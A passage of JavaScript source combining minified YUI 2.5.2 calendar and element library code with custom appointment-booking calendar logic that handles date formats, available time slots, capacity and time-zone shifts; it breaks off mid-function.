A=this._doc.createElement("div");A.className=B.MASK;this.cal.oDomContainer.appendChild(A);this.maskEl=A;},_syncMask:function(){var B=this.cal.oDomContainer;if(B&&this.maskEl){var A=YAHOO.util.Dom.getRegion(B);YAHOO.util.Dom.setStyle(this.maskEl,"width",A.right-A.left+"px");YAHOO.util.Dom.setStyle(this.maskEl,"height",A.bottom-A.top+"px");}},renderNavContents:function(A){var D=YAHOO.widget.CalendarNavigator,E=D.CLASSES,B=A;B[B.length]='<div class="'+E.MONTH+'">';this.renderMonth(B);B[B.length]="</div>";B[B.length]='<div class="'+E.YEAR+'">';this.renderYear(B);B[B.length]="</div>";B[B.length]='<div class="'+E.BUTTONS+'">';this.renderButtons(B);B[B.length]="</div>";B[B.length]='<div class="'+E.ERROR+'" id="'+this.id+D.ERROR_SUFFIX+'"></div>';return B;},renderMonth:function(D){var G=YAHOO.widget.CalendarNavigator,H=G.CLASSES;var I=this.id+G.MONTH_SUFFIX,F=this.__getCfg("monthFormat"),A=this.cal.cfg.getProperty((F==YAHOO.widget.Calendar.SHORT)?"MONTHS_SHORT":"MONTHS_LONG"),E=D;if(A&&A.length>0){E[E.length]='<label for="'+I+'">';E[E.length]=this.__getCfg("month",true);E[E.length]="</label>";E[E.length]='<select name="'+I+'" id="'+I+'" class="'+H.MONTH_CTRL+'">';for(var B=0;B<A.length;B++){E[E.length]='<option value="'+B+'">';E[E.length]=A[B];E[E.length]="</option>";}E[E.length]="</select>";}return E;},renderYear:function(B){var E=YAHOO.widget.CalendarNavigator,F=E.CLASSES;var G=this.id+E.YEAR_SUFFIX,A=E.YR_MAX_DIGITS,D=B;D[D.length]='<label for="'+G+'">';D[D.length]=this.__getCfg("year",true);D[D.length]="</label>";D[D.length]='<input type="text" name="'+G+'" id="'+G+'" class="'+F.YEAR_CTRL+'" maxlength="'+A+'"/>';return D;},renderButtons:function(A){var D=YAHOO.widget.CalendarNavigator.CLASSES;var B=A;B[B.length]='<span class="'+D.BUTTON+" "+D.DEFAULT+'">';B[B.length]='<button type="button" id="'+this.id+"_submit"+'">';B[B.length]=this.__getCfg("submit",true);B[B.length]="</button>";B[B.length]="</span>";B[B.length]='<span class="'+D.BUTTON+'">';B[B.length]='<button type="button" id="'+this.id+"_cancel"+'">';B[B.length]=this.__getCfg("cancel",true);B[B.length]="</button>";B[B.length]="</span>";return B;},applyListeners:function(){var B=YAHOO.util.Event;function A(){if(this.validate()){this.setYear(this._getYearFromUI());}}function C(){this.setMonth(this._getMonthFromUI());}B.on(this.submitEl,"click",this.submit,this,true);B.on(this.cancelEl,"click",this.cancel,this,true);B.on(this.yearEl,"blur",A,this,true);B.on(this.monthEl,"change",C,this,true);if(this.__isIEQuirks){YAHOO.util.Event.on(this.cal.oDomContainer,"resize",this._syncMask,this,true);}this.applyKeyListeners();},purgeListeners:function(){var A=YAHOO.util.Event;A.removeListener(this.submitEl,"click",this.submit);A.removeListener(this.cancelEl,"click",this.cancel);A.removeListener(this.yearEl,"blur");A.removeListener(this.monthEl,"change");if(this.__isIEQuirks){A.removeListener(this.cal.oDomContainer,"resize",this._syncMask);}this.purgeKeyListeners();},applyKeyListeners:function(){var D=YAHOO.util.Event,A=YAHOO.env.ua;var C=(A.ie||A.webkit)?"keydown":"keypress";var B=(A.ie||A.opera||A.webkit)?"keydown":"keypress";D.on(this.yearEl,"keypress",this._handleEnterKey,this,true);D.on(this.yearEl,C,this._handleDirectionKeys,this,true);D.on(this.lastCtrl,B,this._handleTabKey,this,true);D.on(this.firstCtrl,B,this._handleShiftTabKey,this,true);},purgeKeyListeners:function(){var D=YAHOO.util.Event,A=YAHOO.env.ua;var C=(A.ie||A.webkit)?"keydown":"keypress";var B=(A.ie||A.opera||A.webkit)?"keydown":"keypress";D.removeListener(this.yearEl,"keypress",this._handleEnterKey);D.removeListener(this.yearEl,C,this._handleDirectionKeys);D.removeListener(this.lastCtrl,B,this._handleTabKey);D.removeListener(this.firstCtrl,B,this._handleShiftTabKey);},submit:function(){if(this.validate()){this.hide();this.setMonth(this._getMonthFromUI());this.setYear(this._getYearFromUI());
var B=this.cal;var C=this;function D(){B.setYear(C.getYear());B.setMonth(C.getMonth());B.render();}var A=YAHOO.widget.CalendarNavigator.UPDATE_DELAY;if(A>0){window.setTimeout(D,A);}else{D();}}},cancel:function(){this.hide();},validate:function(){if(this._getYearFromUI()!==null){this.clearErrors();return true;}else{this.setYearError();this.setError(this.__getCfg("invalidYear",true));return false;}},setError:function(A){if(this.errorEl){this.errorEl.innerHTML=A;this._show(this.errorEl,true);}},clearError:function(){if(this.errorEl){this.errorEl.innerHTML="";this._show(this.errorEl,false);}},setYearError:function(){YAHOO.util.Dom.addClass(this.yearEl,YAHOO.widget.CalendarNavigator.CLASSES.INVALID);},clearYearError:function(){YAHOO.util.Dom.removeClass(this.yearEl,YAHOO.widget.CalendarNavigator.CLASSES.INVALID);},clearErrors:function(){this.clearError();this.clearYearError();},setInitialFocus:function(){var A=this.submitEl,C=this.__getCfg("initialFocus");if(C&&C.toLowerCase){C=C.toLowerCase();if(C=="year"){A=this.yearEl;try{this.yearEl.select();}catch(B){}}else{if(C=="month"){A=this.monthEl;}}}if(A&&YAHOO.lang.isFunction(A.focus)){try{A.focus();}catch(B){}}},erase:function(){if(this.__rendered){this.purgeListeners();this.yearEl=null;this.monthEl=null;this.errorEl=null;this.submitEl=null;this.cancelEl=null;this.firstCtrl=null;this.lastCtrl=null;if(this.navEl){this.navEl.innerHTML="";}var B=this.navEl.parentNode;if(B){B.removeChild(this.navEl);}this.navEl=null;var A=this.maskEl.parentNode;if(A){A.removeChild(this.maskEl);}this.maskEl=null;this.__rendered=false;}},destroy:function(){this.erase();this._doc=null;this.cal=null;this.id=null;},_show:function(B,A){if(B){YAHOO.util.Dom.setStyle(B,"display",(A)?"block":"none");}},_getMonthFromUI:function(){if(this.monthEl){return this.monthEl.selectedIndex;}else{return 0;}},_getYearFromUI:function(){var B=YAHOO.widget.CalendarNavigator;var A=null;if(this.yearEl){var C=this.yearEl.value;C=C.replace(B.TRIM,"$1");if(B.YR_PATTERN.test(C)){A=parseInt(C,10);}}return A;},_updateYearUI:function(){if(this.yearEl&&this._year!==null){this.yearEl.value=this._year;}},_updateMonthUI:function(){if(this.monthEl){this.monthEl.selectedIndex=this._month;}},_setFirstLastElements:function(){this.firstCtrl=this.monthEl;this.lastCtrl=this.cancelEl;if(this.__isMac){if(YAHOO.env.ua.webkit&&YAHOO.env.ua.webkit<420){this.firstCtrl=this.monthEl;this.lastCtrl=this.yearEl;}if(YAHOO.env.ua.gecko){this.firstCtrl=this.yearEl;this.lastCtrl=this.yearEl;}}},_handleEnterKey:function(B){var A=YAHOO.util.KeyListener.KEY;if(YAHOO.util.Event.getCharCode(B)==A.ENTER){YAHOO.util.Event.preventDefault(B);this.submit();}},_handleDirectionKeys:function(H){var G=YAHOO.util.Event,A=YAHOO.util.KeyListener.KEY,D=YAHOO.widget.CalendarNavigator;var F=(this.yearEl.value)?parseInt(this.yearEl.value,10):null;if(isFinite(F)){var B=false;switch(G.getCharCode(H)){case A.UP:this.yearEl.value=F+D.YR_MINOR_INC;B=true;break;case A.DOWN:this.yearEl.value=Math.max(F-D.YR_MINOR_INC,0);B=true;break;case A.PAGE_UP:this.yearEl.value=F+D.YR_MAJOR_INC;B=true;break;case A.PAGE_DOWN:this.yearEl.value=Math.max(F-D.YR_MAJOR_INC,0);B=true;break;default:break;}if(B){G.preventDefault(H);try{this.yearEl.select();}catch(C){}}}},_handleTabKey:function(D){var C=YAHOO.util.Event,A=YAHOO.util.KeyListener.KEY;if(C.getCharCode(D)==A.TAB&&!D.shiftKey){try{C.preventDefault(D);this.firstCtrl.focus();}catch(B){}}},_handleShiftTabKey:function(D){var C=YAHOO.util.Event,A=YAHOO.util.KeyListener.KEY;if(D.shiftKey&&C.getCharCode(D)==A.TAB){try{C.preventDefault(D);this.lastCtrl.focus();}catch(B){}}},__getCfg:function(D,B){var C=YAHOO.widget.CalendarNavigator._DEFAULT_CFG;var A=this.cal.cfg.getProperty("navigator");if(B){return(A!==true&&A.strings&&A.strings[D])?A.strings[D]:C.strings[D];}else{return(A!==true&&A[D])?A[D]:C[D];}},__isMac:(navigator.userAgent.toLowerCase().indexOf("macintosh")!=-1)};YAHOO.register("calendar",YAHOO.widget.Calendar,{version:"2.5.2",build:"1076"});
YAHOO.util.Attribute=function(B,A){if(A){this.owner=A;this.configure(B,true);}};YAHOO.util.Attribute.prototype={name:undefined,value:null,owner:null,readOnly:false,writeOnce:false,_initialConfig:null,_written:false,method:null,validator:null,getValue:function(){return this.value;},setValue:function(F,B){var E;var A=this.owner;var C=this.name;var D={type:C,prevValue:this.getValue(),newValue:F};if(this.readOnly||(this.writeOnce&&this._written)){return false;}if(this.validator&&!this.validator.call(A,F)){return false;}if(!B){E=A.fireBeforeChangeEvent(D);if(E===false){return false;}}if(this.method){this.method.call(A,F);}this.value=F;this._written=true;D.type=C;if(!B){this.owner.fireChangeEvent(D);}return true;},configure:function(B,C){B=B||{};this._written=false;this._initialConfig=this._initialConfig||{};for(var A in B){if(A&&YAHOO.lang.hasOwnProperty(B,A)){this[A]=B[A];if(C){this._initialConfig[A]=B[A];}}}},resetValue:function(){return this.setValue(this._initialConfig.value);},resetConfig:function(){this.configure(this._initialConfig);},refresh:function(A){this.setValue(this.value,A);}};(function(){var A=YAHOO.util.Lang;YAHOO.util.AttributeProvider=function(){};YAHOO.util.AttributeProvider.prototype={_configs:null,get:function(C){this._configs=this._configs||{};var B=this._configs[C];if(!B){return undefined;}return B.value;},set:function(D,E,B){this._configs=this._configs||{};var C=this._configs[D];if(!C){return false;}return C.setValue(E,B);},getAttributeKeys:function(){this._configs=this._configs;var D=[];var B;for(var C in this._configs){B=this._configs[C];if(A.hasOwnProperty(this._configs,C)&&!A.isUndefined(B)){D[D.length]=C;}}return D;},setAttributes:function(D,B){for(var C in D){if(A.hasOwnProperty(D,C)){this.set(C,D[C],B);}}},resetValue:function(C,B){this._configs=this._configs||{};if(this._configs[C]){this.set(C,this._configs[C]._initialConfig.value,B);return true;}return false;},refresh:function(E,C){this._configs=this._configs;E=((A.isString(E))?[E]:E)||this.getAttributeKeys();for(var D=0,B=E.length;D<B;++D){if(this._configs[E[D]]&&!A.isUndefined(this._configs[E[D]].value)&&!A.isNull(this._configs[E[D]].value)){this._configs[E[D]].refresh(C);}}},register:function(B,C){this.setAttributeConfig(B,C);},getAttributeConfig:function(C){this._configs=this._configs||{};var B=this._configs[C]||{};var D={};for(C in B){if(A.hasOwnProperty(B,C)){D[C]=B[C];}}return D;},setAttributeConfig:function(B,C,D){this._configs=this._configs||{};C=C||{};if(!this._configs[B]){C.name=B;this._configs[B]=this.createAttribute(C);}else{this._configs[B].configure(C,D);}},configureAttribute:function(B,C,D){this.setAttributeConfig(B,C,D);},resetAttributeConfig:function(B){this._configs=this._configs||{};this._configs[B].resetConfig();},subscribe:function(B,C){this._events=this._events||{};if(!(B in this._events)){this._events[B]=this.createEvent(B);}YAHOO.util.EventProvider.prototype.subscribe.apply(this,arguments);},on:function(){this.subscribe.apply(this,arguments);},addListener:function(){this.subscribe.apply(this,arguments);},fireBeforeChangeEvent:function(C){var B="before";B+=C.type.charAt(0).toUpperCase()+C.type.substr(1)+"Change";C.type=B;return this.fireEvent(C.type,C);},fireChangeEvent:function(B){B.type+="Change";return this.fireEvent(B.type,B);},createAttribute:function(B){return new YAHOO.util.Attribute(B,this);}};YAHOO.augment(YAHOO.util.AttributeProvider,YAHOO.util.EventProvider);})();(function(){var D=YAHOO.util.Dom,F=YAHOO.util.AttributeProvider;YAHOO.util.Element=function(G,H){if(arguments.length){this.init(G,H);}};YAHOO.util.Element.prototype={DOM_EVENTS:null,appendChild:function(G){G=G.get?G.get("element"):G;this.get("element").appendChild(G);},getElementsByTagName:function(G){return this.get("element").getElementsByTagName(G);},hasChildNodes:function(){return this.get("element").hasChildNodes();},insertBefore:function(G,H){G=G.get?G.get("element"):G;H=(H&&H.get)?H.get("element"):H;this.get("element").insertBefore(G,H);},removeChild:function(G){G=G.get?G.get("element"):G;this.get("element").removeChild(G);return true;},replaceChild:function(G,H){G=G.get?G.get("element"):G;H=H.get?H.get("element"):H;return this.get("element").replaceChild(G,H);},initAttributes:function(G){},addListener:function(K,J,L,I){var H=this.get("element");I=I||this;H=this.get("id")||H;var G=this;if(!this._events[K]){if(this.DOM_EVENTS[K]){YAHOO.util.Event.addListener(H,K,function(M){if(M.srcElement&&!M.target){M.target=M.srcElement;}G.fireEvent(K,M);},L,I);}this.createEvent(K,this);}YAHOO.util.EventProvider.prototype.subscribe.apply(this,arguments);},on:function(){this.addListener.apply(this,arguments);},subscribe:function(){this.addListener.apply(this,arguments);},removeListener:function(H,G){this.unsubscribe.apply(this,arguments);},addClass:function(G){D.addClass(this.get("element"),G);},getElementsByClassName:function(H,G){return D.getElementsByClassName(H,G,this.get("element"));},hasClass:function(G){return D.hasClass(this.get("element"),G);},removeClass:function(G){return D.removeClass(this.get("element"),G);},replaceClass:function(H,G){return D.replaceClass(this.get("element"),H,G);},setStyle:function(I,H){var G=this.get("element");if(!G){return this._queue[this._queue.length]=["setStyle",arguments];}return D.setStyle(G,I,H);},getStyle:function(G){return D.getStyle(this.get("element"),G);},fireQueue:function(){var H=this._queue;for(var I=0,G=H.length;I<G;++I){this[H[I][0]].apply(this,H[I][1]);}},appendTo:function(H,I){H=(H.get)?H.get("element"):D.get(H);this.fireEvent("beforeAppendTo",{type:"beforeAppendTo",target:H});I=(I&&I.get)?I.get("element"):D.get(I);var G=this.get("element");if(!G){return false;}if(!H){return false;}if(G.parent!=H){if(I){H.insertBefore(G,I);}else{H.appendChild(G);}}this.fireEvent("appendTo",{type:"appendTo",target:H});},get:function(G){var I=this._configs||{};var H=I.element;if(H&&!I[G]&&!YAHOO.lang.isUndefined(H.value[G])){return H.value[G];}return F.prototype.get.call(this,G);},setAttributes:function(L,H){var K=this.get("element");
for(var J in L){if(!this._configs[J]&&!YAHOO.lang.isUndefined(K[J])){this.setAttributeConfig(J);}}for(var I=0,G=this._configOrder.length;I<G;++I){if(L[this._configOrder[I]]!==undefined){this.set(this._configOrder[I],L[this._configOrder[I]],H);}}},set:function(H,J,G){var I=this.get("element");if(!I){this._queue[this._queue.length]=["set",arguments];if(this._configs[H]){this._configs[H].value=J;}return ;}if(!this._configs[H]&&!YAHOO.lang.isUndefined(I[H])){C.call(this,H);}return F.prototype.set.apply(this,arguments);},setAttributeConfig:function(G,I,J){var H=this.get("element");if(H&&!this._configs[G]&&!YAHOO.lang.isUndefined(H[G])){C.call(this,G,I);}else{F.prototype.setAttributeConfig.apply(this,arguments);}this._configOrder.push(G);},getAttributeKeys:function(){var H=this.get("element");var I=F.prototype.getAttributeKeys.call(this);for(var G in H){if(!this._configs[G]){I[G]=I[G]||H[G];}}return I;},createEvent:function(H,G){this._events[H]=true;F.prototype.createEvent.apply(this,arguments);},init:function(H,G){A.apply(this,arguments);}};var A=function(H,G){this._queue=this._queue||[];this._events=this._events||{};this._configs=this._configs||{};this._configOrder=[];G=G||{};G.element=G.element||H||null;this.DOM_EVENTS={"click":true,"dblclick":true,"keydown":true,"keypress":true,"keyup":true,"mousedown":true,"mousemove":true,"mouseout":true,"mouseover":true,"mouseup":true,"focus":true,"blur":true,"submit":true};var I=false;if(YAHOO.lang.isString(H)){C.call(this,"id",{value:G.element});}if(D.get(H)){I=true;E.call(this,G);B.call(this,G);}YAHOO.util.Event.onAvailable(G.element,function(){if(!I){E.call(this,G);}this.fireEvent("available",{type:"available",target:G.element});},this,true);YAHOO.util.Event.onContentReady(G.element,function(){if(!I){B.call(this,G);}this.fireEvent("contentReady",{type:"contentReady",target:G.element});},this,true);};var E=function(G){this.setAttributeConfig("element",{value:D.get(G.element),readOnly:true});};var B=function(G){this.initAttributes(G);this.setAttributes(G,true);this.fireQueue();};var C=function(G,I){var H=this.get("element");I=I||{};I.name=G;I.method=I.method||function(J){H[G]=J;};I.value=I.value||H[G];this._configs[G]=new YAHOO.util.Attribute(I,this);};YAHOO.augment(YAHOO.util.Element,F);})();YAHOO.register("element",YAHOO.util.Element,{version:"2.5.2",build:"1076"});

function initAppCalendar(calendarId,pages,type,lang,m)
{

	
	var currentTime = new Date();
	currentTime.setDate(currentTime.getDate() + 2);
	var month = currentTime.getMonth() + 1;
	var day = currentTime.getDate();
	var year = currentTime.getFullYear();

	
	var mCfg;
	mCfg = {TITLE_DELIMITER1:"",TITLE_DELIMITER2:"",DATE_FIELD_DELIMITER:"",MDY_DAY_POSITION:"",MDY_MONTH_POSITION:"",MDY_YEAR_POSITION:"",START_WEEKDAY:"",MILITARY_TIME:1,close_mode:3};
	mCfg.TITLE_DELIMITER1 = " ";
	mCfg.TITLE_DELIMITER2 = ", ";
	mCfg.DATE_FIELD_DELIMITER = "/";

	mCfg.MDY_DAY_POSITION = 2;
	mCfg.MDY_MONTH_POSITION = 1;
	mCfg.MDY_YEAR_POSITION = 3;
	try {
	  if (cpabc_global_date_format == '1')
	  {
		  mCfg.MDY_DAY_POSITION = 1;
		  mCfg.MDY_MONTH_POSITION = 2;
		  mCfg.MDY_YEAR_POSITION = 3;
	  } else if (cpabc_global_date_format == '2')
	  {
		  mCfg.MDY_DAY_POSITION = 1;
		  mCfg.MDY_MONTH_POSITION = 2;
		  mCfg.MDY_YEAR_POSITION = 3;
		  mCfg.DATE_FIELD_DELIMITER = ".";
	  }
	} catch(e)   {}

	mCfg.START_WEEKDAY = 0;
	try {
	  if (cpabc_global_start_weekday != '') mCfg.START_WEEKDAY = cpabc_global_start_weekday;
	} catch(e)   {}

	mCfg.MILITARY_TIME = 1;  
	try {
	  if (cpabc_global_military_time != '') mCfg.MILITARY_TIME = cpabc_global_military_time;
	} catch(e)   {}

	mCfg.MINDATE = ""; 
	try {
	  if (cpabc_global_mindate != '') mCfg.MINDATE = cpabc_global_mindate;
	} catch(e)   {}

	mCfg.MAXDATE = "";  
	try {
	  if (cpabc_global_maxdate != '') mCfg.MAXDATE = cpabc_global_maxdate;
	} catch(e)   {}
	mCfg.PAGEDATE = "";  
	try {
	  if (cpabc_global_pagedate != '') mCfg.PAGEDATE = cpabc_global_pagedate;
	} catch(e)   {}
	mCfg.close_mode = 3; /** 1: Close by clicking the "close" button. */
					/** 2: Close automatically when you move the mouse out of the calendar */
					/** 3: Close automatically when you move the mouse out of the cell */
	

	YAHOO.util.Event.onDOMReady(YAHOO.TDE.AppCalendar.initData,{id:calendarId,pages:pages,cfg:mCfg,language:lang,type:type});
	//YAHOO.util.Event.onDOMReady(YAHOO.TDE.AppCalendar.initData2,calendarId);
	//YAHOO.util.Event.onDOMReady(YAHOO.TDE.calendar.init,{id:calendarId,pages:pages,cfg:mCfg,language:lang,type:type});

	YAHOO.TDE.AppCalendar.typeCalendar[calendarId] = type;
	YAHOO.TDE.AppCalendar.messagesCalendar[calendarId] = m;
	if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==1)
	{
        // removed
        // YAHOO.util.Event.onDOMReady(YAHOO.TDE.tabView.init,calendarId);  /** only Admin */
    }
	else if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2)
		YAHOO.TDE.AppCalendar.reservedDate[calendarId] = new Array();  /** only reservation */

	YAHOO.TDE.AppCalendar.workingDates[calendarId] = new Array();
	YAHOO.TDE.AppCalendar.restrictedDates[calendarId] = new Array();
	YAHOO.TDE.AppCalendar.specialDates[calendarId] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId] = new Array();

	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][0] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][1] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][2] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][3] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][4] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][5] = new Array();
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][6] = new Array();
	YAHOO.TDE.AppCalendar.appoiments[calendarId] = new Array();
}


YAHOO.namespace("TDE.AppCalendar");
YAHOO.TDE.AppCalendar.typeCalendar = new Array();
YAHOO.TDE.AppCalendar.messagesCalendar = new Array();

YAHOO.TDE.AppCalendar.workingDates = new Array();
YAHOO.TDE.AppCalendar.reservedDate = new Array();
YAHOO.TDE.AppCalendar.restrictedDates = new Array();
YAHOO.TDE.AppCalendar.specialDates = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates = new Array();

YAHOO.TDE.AppCalendar.timeWorkingDates[0] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[1] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[2] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[3] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[4] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[5] = new Array();
YAHOO.TDE.AppCalendar.timeWorkingDates[6] = new Array();

YAHOO.TDE.AppCalendar.appoiments = new Array();

	YAHOO.namespace("TDE.calendar");
	YAHOO.TDE.calendar.calendarArray = new Array();
	YAHOO.TDE.calendar.onClickPublic = function(e, cal)
	{
		this.getText = function(dt,cell,d) {
			  var calendarId = cal.id;
			  var str = "",time="";
			  var a = YAHOO.TDE.AppCalendar.appoiments[calendarId][d];
			  var i=0,c=0;

			  var tmpc, topc;
			  var b = new Array();
			  topc = 0;
			  var found;
			  for (k in a)
				if (a[k].title)
				  b[topc++] = k;
			  for (var i1=0;i1<=topc-2;i1++)
				  for (var i2=i1+1;i2<=topc-1;i2++)
				  {
				  	  b1 = ((b[i1].substring(1,2)==":")?"0"+b[i1]:b[i1]);
				  	  b2 = ((b[i2].substring(1,2)==":")?"0"+b[i2]:b[i2]);
					  if (b1>b2)
					  {
						  tmp = b[i1];
						  b[i1] = b[i2];
						  b[i2] = tmp;
					  }
				  }

			  for (var j=0;j<b.length;j++)
			  {
			  	  str += '<div>'+getTimeWithAMPM(calendarId,b[j])+':<b>'+a[b[j]].title+'</b><br />'+a[b[j]].comment+'<div style="clear:both" ></div>'+((j!=(b.length-1))?"<hr />":"")+'</div>';
			  }
			  return str +'<div style="clear:both" ></div>';
		};

		var cell,index,d,date;
					var target = YAHOO.util.Event.getTarget(e);
					var tagName = target.tagName.toLowerCase();
					var defSelector = false;

					while (tagName != "td" && ! YAHOO.util.Dom.hasClass(target, cal.Style.CSS_CELL_SELECTABLE))
					{

						if (!defSelector && tagName == "a" && YAHOO.util.Dom.hasClass(target, cal.Style.CSS_CELL_SELECTOR))
						{
							defSelector = true;
						}

						target = target.parentNode;
						tagName = target.tagName.toLowerCase();
						/** TODO: No need to go all the way up to html. */
						if (tagName == "html")
						{
							return;
						}
					}
					if (defSelector) {
						/** Stop link href navigation for default renderer */
						YAHOO.util.Event.preventDefault(e);
					}
					cell = target;

					if (YAHOO.util.Dom.hasClass(cell, cal.Style.CSS_CELL_SELECTABLE))
					{

						page = cell.id.split("_cell")[0];
						calendarId = page.split("_")[0];

						index = cell.id.split("_cell")[1];
						for (k in cal.pages)
							if (cal.pages[k].id == page)
								var p = cal.pages[k];
						var id = parseInt(index);
						var d = p.cellDates[id];

						var cell = cell.id;

						var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];

						for (k in a)
						{
							if (k.toString()==d.toString())
							{
								var obj = document.getElementById(cell);


								var dt = k.split(",");
								dt = new Date(dt[0],(dt[1]-1),dt[2]);
								texto=this.getText(dt,cell,d);

								title = YAHOO.TDE.calendar.getTitleDate(cal,dt);
								createEventShow('EventShow'+obj.id+title,title, texto, obj);
							}
						}
						/** if YAHOO.TDE.AppCalendar.appoiments[d][time]; */
						/** YAHOO.example.container.dialog1.show(); */


					}
	}
	YAHOO.TDE.calendar.getTitleDate = function(cal,dt)
	{
		var title = "";
		
		if (cal.mCfg.MDY_DAY_POSITION == 1)
		{
			title = dt.getDate() + cal.mCfg.TITLE_DELIMITER1;
			if (cal.mCfg.MDY_MONTH_POSITION == 2)
				title += cal.cfg.getProperty("MONTHS_LONG")[dt.getMonth()] + cal.mCfg.TITLE_DELIMITER2 + dt.getFullYear();
			else
				title += dt.getFullYear() + cal.mCfg.TITLE_DELIMITER2 + cal.cfg.getProperty("MONTHS_LONG")[dt.getMonth()];
		}
		else if (cal.mCfg.MDY_MONTH_POSITION == 1)
		{
			title = cal.cfg.getProperty("MONTHS_LONG")[dt.getMonth()] + cal.mCfg.TITLE_DELIMITER1;
			if (cal.mCfg.MDY_DAY_POSITION == 2)
				title += dt.getDate() + cal.mCfg.TITLE_DELIMITER2 + dt.getFullYear();
			else
				title += dt.getFullYear() + cal.mCfg.TITLE_DELIMITER2 + dt.getDate();
		}
		else
		{
			title = dt.getFullYear() + cal.mCfg.TITLE_DELIMITER1;
			if (cal.mCfg.MDY_MONTH_POSITION == 2)
				title += cal.cfg.getProperty("MONTHS_LONG")[dt.getMonth()] + cal.mCfg.TITLE_DELIMITER2 + dt.getDate();
			else
				title += dt.getDate() + cal.mCfg.TITLE_DELIMITER2 + cal.cfg.getProperty("MONTHS_LONG")[dt.getMonth()];
		}

		return title;
	}
	YAHOO.TDE.calendar.onClick = function(type,args,calendarId) {

	   this.getText = function(dt,cell,d) {
	          
          function getPartialDate(dt,cell,d,diff,m1,m2)
          {
	          var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,dt);
              if (idx>-1)
                  var t = YAHOO.TDE.AppCalendar.specialDates[calendarId][idx].slice(1);
              else
			      var t = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][dt.getDay()];
			  var str = "",time="";
			  if (t.length==0 && YAHOO.TDE.AppCalendar.typeCalendar[calendarId]=="1")  str += '<div>Please, add times</div>';
			  try {
			      var people = parseInt(document.getElementById("abc_capacity").value) ;
			  } catch (e) {var people = 1;}
			  var currentTime = new Date();
			  var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
			  currentTime = new Date(currentTime.getTime() + minutes_before*60000);
			  if (cal.mCfg.MINDATE!="")
			  {
			  	  var today = new Date(currentTime.getFullYear(),currentTime.getMonth(),currentTime.getDate());
			  	  var hourminutes = currentTime.getTime() - today.getTime();
			      var k = cal.mCfg.MINDATE.split("/");
				    if (k.length==3)
				    {
				        currentTime = new Date(k[2],(k[0]-1),k[1]);
				        currentTime = new Date(currentTime.getTime() + hourminutes);
				    }
				}			  
			  for (i=0;i<t.length;i++) 
			  {            
			    if (t[i].hour*1>=m1 && t[i].hour*1<m2)
			    { 
				  checkTime = new Date(dt.getFullYear(),dt.getMonth(),dt.getDate(),t[i].hour,t[i].minute)
			      if (currentTime<checkTime)
			      {
			          time = (t[i].hour)+':'+((t[i].minute<9)?"0"+t[i].minute:t[i].minute);
				      //time_tzone = (t[i].hour)+':'+((t[i].minute<9)?"0"+t[i].minute:t[i].minute);
				      time_tzone = ((t[i].hour*1+diff+24)%24)+':'+((t[i].minute<9)?"0"+t[i].minute:t[i].minute);
				      
				      if (cal.mCfg.MILITARY_TIME!=1)
					      var cellClass = "cell12";
				      else
					      var cellClass = "cell";
				      var class1 = cellClass;
				      try {
					       var a = YAHOO.TDE.AppCalendar.appoiments[calendarId][d][time];
				      } catch (e) {
					    var a = new Array();
				      }
                      
				      if (!a) a = new Array();
                      var capacityOccupied = 0;
		              for (var j=0;j<a.length;j++) 
		                  capacityOccupied += parseInt(a[j].capacity);
		              if ((capacityOccupied == 0) || ((capacityOccupied < t[i].reservations) && YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2))
					      class1 = cellClass;
				      else
				      {
				      	  if (cal.mCfg.MILITARY_TIME!=1)
					    	  class1 = "cellbusy12";
					      else
					    	  class1 = "cellbusy";
				      }
				      if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]!=2)
				      str += '<a href="javascript:createEditorCell(\'editorCell'+cell+time+'\', \''+time+'\', \''+d+'\', \'button'+cell+time+'\', \''+calendarId+'\');" class="acell" ><div class="'+class1+'" id="button'+cell+time+'">'+getTimeWithAMPM(calendarId,time_tzone)+'</div></a>';
				      else if (capacityOccupied+people <= t[i].reservations)
				      {
                          str += '<a href="javascript:selectAppointment(\'editorCell'+cell+time+'\', \''+time+'\', \''+d+'\', \'button'+cell+time+'\', \''+calendarId+'\');" class="acell" ><div class="'+(  (inArray(d+" "+time,YAHOO.TDE.AppCalendar.reservedDate[calendarId]))?"cellReserved"+((cal.mCfg.MILITARY_TIME!=1)?"12":""):class1  )+'" id="button'+(cell+time)+'">'+getTimeWithAMPM(calendarId,time_tzone)+'<div class="cpabc_capacity">'+(t[i].reservations-capacityOccupied)+'</div></div></a>';
				      }
				      /**else
				          str += '<div class="'+class1+'" id="button'+(cell+time)+'">'+getTimeWithAMPM(calendarId,time_tzone)+'<div></div></div>'; */
				  }        
                }
			  } 
			  return str;
		  }
		  var str = "";
		  if (YAHOO.TDE.AppCalendar.typeCalendar[calendarId]==2 && cpabc_global_gmt_enabled)
		  {
		      var gmt = parseInt(cpabc_global_gmt)+1;
		      var local = new Date().getTimezoneOffset() / 60 * -1;			 
              var diff = local - gmt;
              
              if (diff>0)
              {
                  dt1 = YAHOO.widget.DateMath.add(dt,YAHOO.widget.DateMath.DAY,-1);
                  str += getPartialDate(dt1,cell,d,diff,24-diff,24);
                  str += getPartialDate(dt,cell,d,diff,0,24-diff);
                  
              }
              else
              {
                  str += getPartialDate(dt,cell,d,diff,diff*-1,24);
                  dt = YAHOO.widget.DateMath.add(dt,YAHOO.widget.DateMath.DAY,1);
                  str += getPartialDate(dt,cell,d,diff,0,diff*-1);
              }
          }
          else
